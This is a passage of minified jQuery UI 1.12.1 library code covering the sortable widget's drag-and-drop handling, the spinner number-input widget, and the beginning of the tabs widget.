n,o,a=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(e),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},t.extend(this.offset,{click:{left:e.pageX-this.offset.left,top:e.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(e),this.originalPageX=e.pageX,this.originalPageY=e.pageY,a.cursorAt&&this._adjustOffsetFromHelper(a.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),a.containment&&this._setContainment(),a.cursor&&"auto"!==a.cursor&&(o=this.document.find("body"),this.storedCursor=o.css("cursor"),o.css("cursor",a.cursor),this.storedStylesheet=t("<style>*{ cursor: "+a.cursor+" !important; }</style>").appendTo(o)),a.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",a.opacity)),a.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",a.zIndex)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",e,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!s)for(n=this.containers.length-1;n>=0;n--)this.containers[n]._trigger("activate",e,this._uiHash(this));return t.ui.ddmanager&&(t.ui.ddmanager.current=this),t.ui.ddmanager&&!a.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this._mouseDrag(e),!0},_mouseDrag:function(e){var i,s,n,o,a=this.options,r=!1;for(this.position=this._generatePosition(e),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-e.pageY<a.scrollSensitivity?this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop+a.scrollSpeed:e.pageY-this.overflowOffset.top<a.scrollSensitivity&&(this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop-a.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-e.pageX<a.scrollSensitivity?this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft+a.scrollSpeed:e.pageX-this.overflowOffset.left<a.scrollSensitivity&&(this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft-a.scrollSpeed)):(e.pageY-this.document.scrollTop()<a.scrollSensitivity?r=this.document.scrollTop(this.document.scrollTop()-a.scrollSpeed):this.window.height()-(e.pageY-this.document.scrollTop())<a.scrollSensitivity&&(r=this.document.scrollTop(this.document.scrollTop()+a.scrollSpeed)),e.pageX-this.document.scrollLeft()<a.scrollSensitivity?r=this.document.scrollLeft(this.document.scrollLeft()-a.scrollSpeed):this.window.width()-(e.pageX-this.document.scrollLeft())<a.scrollSensitivity&&(r=this.document.scrollLeft(this.document.scrollLeft()+a.scrollSpeed))),r!==!1&&t.ui.ddmanager&&!a.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),i=this.items.length-1;i>=0;i--)if(s=this.items[i],n=s.item[0],o=this._intersectsWithPointer(s),o&&s.instance===this.currentContainer&&n!==this.currentItem[0]&&this.placeholder[1===o?"next":"prev"]()[0]!==n&&!t.contains(this.placeholder[0],n)&&("semi-dynamic"===this.options.type?!t.contains(this.element[0],n):!0)){if(this.direction=1===o?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(s))break;this._rearrange(e,s),this._trigger("change",e,this._uiHash());break}return this._contactContainers(e),t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),this._trigger("sort",e,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(e,i){if(e){if(t.ui.ddmanager&&!this.options.dropBehaviour&&t.ui.ddmanager.drop(this,e),this.options.revert){var s=this,n=this.placeholder.offset(),o=this.options.axis,a={};o&&"x"!==o||(a.left=n.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),o&&"y"!==o||(a.top=n.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,t(this.helper).animate(a,parseInt(this.options.revert,10)||500,function(){s._clear(e)})}else this._clear(e,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp(new t.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var e=this.containers.length-1;e>=0;e--)this.containers[e]._trigger("deactivate",null,this._uiHash(this)),this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",null,this._uiHash(this)),this.containers[e].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),t.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?t(this.domPosition.prev).after(this.currentItem):t(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var i=this._getItemsAsjQuery(e&&e.connected),s=[];return e=e||{},t(i).each(function(){var i=(t(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);i&&s.push((e.key||i[1]+"[]")+"="+(e.key&&e.expression?i[1]:i[2]))}),!s.length&&e.key&&s.push(e.key+"="),s.join("&")},toArray:function(e){var i=this._getItemsAsjQuery(e&&e.connected),s=[];return e=e||{},i.each(function(){s.push(t(e.item||this).attr(e.attribute||"id")||"")}),s},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,n=s+this.helperProportions.height,o=t.left,a=o+t.width,r=t.top,h=r+t.height,l=this.offset.click.top,c=this.offset.click.left,u="x"===this.options.axis||s+l>r&&h>s+l,d="y"===this.options.axis||e+c>o&&a>e+c,p=u&&d;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?p:e+this.helperProportions.width/2>o&&a>i-this.helperProportions.width/2&&s+this.helperProportions.height/2>r&&h>n-this.helperProportions.height/2},_intersectsWithPointer:function(t){var e,i,s="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),n="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width),o=s&&n;return o?(e=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection(),this.floating?"right"===i||"down"===e?2:1:e&&("down"===e?2:1)):!1},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),i=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),s=this._getDragVerticalDirection(),n=this._getDragHorizontalDirection();return this.floating&&n?"right"===n&&i||"left"===n&&!i:s&&("down"===s&&e||"up"===s&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!==t&&(t>0?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!==t&&(t>0?"right":"left")},refresh:function(t){return this._refreshItems(t),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(e){function i(){r.push(this)}var s,n,o,a,r=[],h=[],l=this._connectWith();if(l&&e)for(s=l.length-1;s>=0;s--)for(o=t(l[s],this.document[0]),n=o.length-1;n>=0;n--)a=t.data(o[n],this.widgetFullName),a&&a!==this&&!a.options.disabled&&h.push([t.isFunction(a.options.items)?a.options.items.call(a.element):t(a.options.items,a.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),a]);for(h.push([t.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):t(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),s=h.length-1;s>=0;s--)h[s][0].each(i);return t(r)},_removeCurrentsFromItems:function(){var e=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=t.grep(this.items,function(t){for(var i=0;e.length>i;i++)if(e[i]===t.item[0])return!1;return!0})},_refreshItems:function(e){this.items=[],this.containers=[this];var i,s,n,o,a,r,h,l,c=this.items,u=[[t.isFunction(this.options.items)?this.options.items.call(this.element[0],e,{item:this.currentItem}):t(this.options.items,this.element),this]],d=this._connectWith();if(d&&this.ready)for(i=d.length-1;i>=0;i--)for(n=t(d[i],this.document[0]),s=n.length-1;s>=0;s--)o=t.data(n[s],this.widgetFullName),o&&o!==this&&!o.options.disabled&&(u.push([t.isFunction(o.options.items)?o.options.items.call(o.element[0],e,{item:this.currentItem}):t(o.options.items,o.element),o]),this.containers.push(o));for(i=u.length-1;i>=0;i--)for(a=u[i][1],r=u[i][0],s=0,l=r.length;l>s;s++)h=t(r[s]),h.data(this.widgetName+"-item",a),c.push({item:h,instance:a,width:0,height:0,left:0,top:0})},refreshPositions:function(e){this.floating=this.items.length?"x"===this.options.axis||this._isFloating(this.items[0].item):!1,this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var i,s,n,o;for(i=this.items.length-1;i>=0;i--)s=this.items[i],s.instance!==this.currentContainer&&this.currentContainer&&s.item[0]!==this.currentItem[0]||(n=this.options.toleranceElement?t(this.options.toleranceElement,s.item):s.item,e||(s.width=n.outerWidth(),s.height=n.outerHeight()),o=n.offset(),s.left=o.left,s.top=o.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)o=this.containers[i].element.offset(),this.containers[i].containerCache.left=o.left,this.containers[i].containerCache.top=o.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(e){e=e||this;var i,s=e.options;s.placeholder&&s.placeholder.constructor!==String||(i=s.placeholder,s.placeholder={element:function(){var s=e.currentItem[0].nodeName.toLowerCase(),n=t("<"+s+">",e.document[0]);return e._addClass(n,"ui-sortable-placeholder",i||e.currentItem[0].className)._removeClass(n,"ui-sortable-helper"),"tbody"===s?e._createTrPlaceholder(e.currentItem.find("tr").eq(0),t("<tr>",e.document[0]).appendTo(n)):"tr"===s?e._createTrPlaceholder(e.currentItem,n):"img"===s&&n.attr("src",e.currentItem.attr("src")),i||n.css("visibility","hidden"),n},update:function(t,n){(!i||s.forcePlaceholderSize)&&(n.height()||n.height(e.currentItem.innerHeight()-parseInt(e.currentItem.css("paddingTop")||0,10)-parseInt(e.currentItem.css("paddingBottom")||0,10)),n.width()||n.width(e.currentItem.innerWidth()-parseInt(e.currentItem.css("paddingLeft")||0,10)-parseInt(e.currentItem.css("paddingRight")||0,10)))}}),e.placeholder=t(s.placeholder.element.call(e.element,e.currentItem)),e.currentItem.after(e.placeholder),s.placeholder.update(e,e.placeholder)},_createTrPlaceholder:function(e,i){var s=this;e.children().each(function(){t("<td>&#160;</td>",s.document[0]).attr("colspan",t(this).attr("colspan")||1).appendTo(i)})},_contactContainers:function(e){var i,s,n,o,a,r,h,l,c,u,d=null,p=null;for(i=this.containers.length-1;i>=0;i--)if(!t.contains(this.currentItem[0],this.containers[i].element[0]))if(this._intersectsWith(this.containers[i].containerCache)){if(d&&t.contains(this.containers[i].element[0],d.element[0]))continue;d=this.containers[i],p=i}else this.containers[i].containerCache.over&&(this.containers[i]._trigger("out",e,this._uiHash(this)),this.containers[i].containerCache.over=0);if(d)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",e,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(n=1e4,o=null,c=d.floating||this._isFloating(this.currentItem),a=c?"left":"top",r=c?"width":"height",u=c?"pageX":"pageY",s=this.items.length-1;s>=0;s--)t.contains(this.containers[p].element[0],this.items[s].item[0])&&this.items[s].item[0]!==this.currentItem[0]&&(h=this.items[s].item.offset()[a],l=!1,e[u]-h>this.items[s][r]/2&&(l=!0),n>Math.abs(e[u]-h)&&(n=Math.abs(e[u]-h),o=this.items[s],this.direction=l?"up":"down"));if(!o&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[p])return this.currentContainer.containerCache.over||(this.containers[p]._trigger("over",e,this._uiHash()),this.currentContainer.containerCache.over=1),void 0;o?this._rearrange(e,o,null,!0):this._rearrange(e,null,this.containers[p].element,!0),this._trigger("change",e,this._uiHash()),this.containers[p]._trigger("change",e,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[p]._trigger("over",e,this._uiHash(this)),this.containers[p].containerCache.over=1}},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper)?t(i.helper.apply(this.element[0],[e,this.currentItem])):"clone"===i.helper?this.currentItem.clone():this.currentItem;return s.parents("body").length||t("parent"!==i.appendTo?i.appendTo:this.currentItem[0].parentNode)[0].appendChild(s[0]),s[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!s[0].style.width||i.forceHelperSize)&&s.width(this.currentItem.width()),(!s[0].style.height||i.forceHelperSize)&&s.height(this.currentItem.height()),s},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var e=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&t.ui.ie)&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var t=this.currentItem.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options;"parent"===n.containment&&(n.containment=this.helper[0].parentNode),("document"===n.containment||"window"===n.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===n.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===n.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(n.containment)||(e=t(n.containment)[0],i=t(n.containment).offset(),s="hidden"!==t(e).css("overflow"),this.containment=[i.left+(parseInt(t(e).css("borderLeftWidth"),10)||0)+(parseInt(t(e).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(t(e).css("borderTopWidth"),10)||0)+(parseInt(t(e).css("paddingTop"),10)||0)-this.margins.top,i.left+(s?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(t(e).css("borderLeftWidth"),10)||0)-(parseInt(t(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(s?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(t(e).css("borderTopWidth"),10)||0)-(parseInt(t(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(e,i){i||(i=this.position);var s="absolute"===e?1:-1,n="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,o=/(html|body)/i.test(n[0].tagName);return{top:i.top+this.offset.relative.top*s+this.offset.parent.top*s-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():o?0:n.scrollTop())*s,left:i.left+this.offset.relative.left*s+this.offset.parent.left*s-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():o?0:n.scrollLeft())*s}},_generatePosition:function(e){var i,s,n=this.options,o=e.pageX,a=e.pageY,r="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,h=/(html|body)/i.test(r[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(e.pageX-this.offset.click.left<this.containment[0]&&(o=this.containment[0]+this.offset.click.left),e.pageY-this.offset.click.top<this.containment[1]&&(a=this.containment[1]+this.offset.click.top),e.pageX-this.offset.click.left>this.containment[2]&&(o=this.containment[2]+this.offset.click.left),e.pageY-this.offset.click.top>this.containment[3]&&(a=this.containment[3]+this.offset.click.top)),n.grid&&(i=this.originalPageY+Math.round((a-this.originalPageY)/n.grid[1])*n.grid[1],a=this.containment?i-this.offset.click.top>=this.containment[1]&&i-this.offset.click.top<=this.containment[3]?i:i-this.offset.click.top>=this.containment[1]?i-n.grid[1]:i+n.grid[1]:i,s=this.originalPageX+Math.round((o-this.originalPageX)/n.grid[0])*n.grid[0],o=this.containment?s-this.offset.click.left>=this.containment[0]&&s-this.offset.click.left<=this.containment[2]?s:s-this.offset.click.left>=this.containment[0]?s-n.grid[0]:s+n.grid[0]:s)),{top:a-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():h?0:r.scrollTop()),left:o-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():h?0:r.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var n=this.counter;
    this._delay(function(){n===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){function i(t,e,i){return function(s){i._trigger(t,s,e._uiHash(e))}}this.reverting=!1;var s,n=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(s in this._storedCSS)("auto"===this._storedCSS[s]||"static"===this._storedCSS[s])&&(this._storedCSS[s]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!e&&n.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||n.push(function(t){this._trigger("update",t,this._uiHash())}),this!==this.currentContainer&&(e||(n.push(function(t){this._trigger("remove",t,this._uiHash())}),n.push(function(t){return function(e){t._trigger("receive",e,this._uiHash(this))}}.call(this,this.currentContainer)),n.push(function(t){return function(e){t._trigger("update",e,this._uiHash(this))}}.call(this,this.currentContainer)))),s=this.containers.length-1;s>=0;s--)e||n.push(i("deactivate",this,this.containers[s])),this.containers[s].containerCache.over&&(n.push(i("out",this,this.containers[s])),this.containers[s].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!e){for(s=0;n.length>s;s++)n[s].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){t.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(e){var i=e||this;return{helper:i.helper,placeholder:i.placeholder||t([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:e?e.element:null}}}),t.widget("ui.spinner",{version:"1.12.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var e=this._super(),i=this.element;return t.each(["min","max","step"],function(t,s){var n=i.attr(s);null!=n&&n.length&&(e[s]=n)}),e},_events:{keydown:function(t){this._start(t)&&this._keydown(t)&&t.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",t),void 0)},mousewheel:function(t,e){if(e){if(!this.spinning&&!this._start(t))return!1;this._spin((e>0?1:-1)*this.options.step,t),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(t)},100),t.preventDefault()}},"mousedown .ui-spinner-button":function(e){function i(){var e=this.element[0]===t.ui.safeActiveElement(this.document[0]);e||(this.element.trigger("focus"),this.previous=s,this._delay(function(){this.previous=s}))}var s;s=this.element[0]===t.ui.safeActiveElement(this.document[0])?this.previous:this.element.val(),e.preventDefault(),i.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,i.call(this)}),this._start(e)!==!1&&this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(e){return t(e.currentTarget).hasClass("ui-state-active")?this._start(e)===!1?!1:(this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e),void 0):void 0},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance(),this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content"),this._addClass("ui-spinner-input"),this.element.attr("role","spinbutton"),this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}}),this._removeClass(this.buttons,"ui-corner-all"),this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up"),this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down"),this.buttons.first().button({icon:this.options.icons.up,showLabel:!1}),this.buttons.last().button({icon:this.options.icons.down,showLabel:!1}),this.buttons.height()>Math.ceil(.5*this.uiSpinner.height())&&this.uiSpinner.height()>0&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(e){var i=this.options,s=t.ui.keyCode;switch(e.keyCode){case s.UP:return this._repeat(null,1,e),!0;case s.DOWN:return this._repeat(null,-1,e),!0;case s.PAGE_UP:return this._repeat(null,i.page,e),!0;case s.PAGE_DOWN:return this._repeat(null,-i.page,e),!0}return!1},_start:function(t){return this.spinning||this._trigger("start",t)!==!1?(this.counter||(this.counter=1),this.spinning=!0,!0):!1},_repeat:function(t,e,i){t=t||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,e,i)},t),this._spin(e*this.options.step,i)},_spin:function(t,e){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+t*this._increment(this.counter)),this.spinning&&this._trigger("spin",e,{value:i})===!1||(this._value(i),this.counter++)},_increment:function(e){var i=this.options.incremental;return i?t.isFunction(i)?i(e):Math.floor(e*e*e/5e4-e*e/500+17*e/200+1):1},_precision:function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,i=e.indexOf(".");return-1===i?0:e.length-i-1},_adjustValue:function(t){var e,i,s=this.options;return e=null!==s.min?s.min:0,i=t-e,i=Math.round(i/s.step)*s.step,t=e+i,t=parseFloat(t.toFixed(this._precision())),null!==s.max&&t>s.max?s.max:null!==s.min&&s.min>t?s.min:t},_stop:function(t){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",t))},_setOption:function(t,e){var i,s,n;return"culture"===t||"numberFormat"===t?(i=this._parse(this.element.val()),this.options[t]=e,this.element.val(this._format(i)),void 0):(("max"===t||"min"===t||"step"===t)&&"string"==typeof e&&(e=this._parse(e)),"icons"===t&&(s=this.buttons.first().find(".ui-icon"),this._removeClass(s,null,this.options.icons.up),this._addClass(s,null,e.up),n=this.buttons.last().find(".ui-icon"),this._removeClass(n,null,this.options.icons.down),this._addClass(n,null,e.down)),this._super(t,e),void 0)},_setOptionDisabled:function(t){this._super(t),this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!t),this.element.prop("disabled",!!t),this.buttons.button(t?"disable":"enable")},_setOptions:r(function(t){this._super(t)}),_parse:function(t){return"string"==typeof t&&""!==t&&(t=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(t,10,this.options.culture):+t),""===t||isNaN(t)?null:t},_format:function(t){return""===t?"":window.Globalize&&this.options.numberFormat?Globalize.format(t,this.options.numberFormat,this.options.culture):t},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var t=this.value();return null===t?!1:t===this._adjustValue(t)},_value:function(t,e){var i;""!==t&&(i=this._parse(t),null!==i&&(e||(i=this._adjustValue(i)),t=this._format(i))),this.element.val(t),this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:r(function(t){this._stepUp(t)}),_stepUp:function(t){this._start()&&(this._spin((t||1)*this.options.step),this._stop())},stepDown:r(function(t){this._stepDown(t)}),_stepDown:function(t){this._start()&&(this._spin((t||1)*-this.options.step),this._stop())},pageUp:r(function(t){this._stepUp((t||1)*this.options.page)}),pageDown:r(function(t){this._stepDown((t||1)*this.options.page)}),value:function(t){return arguments.length?(r(this._value).call(this,t),void 0):this._parse(this.element.val())},widget:function(){return this.uiSpinner}}),t.uiBackCompat!==!1&&t.widget("ui.spinner",t.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}}),t.ui.spinner,t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 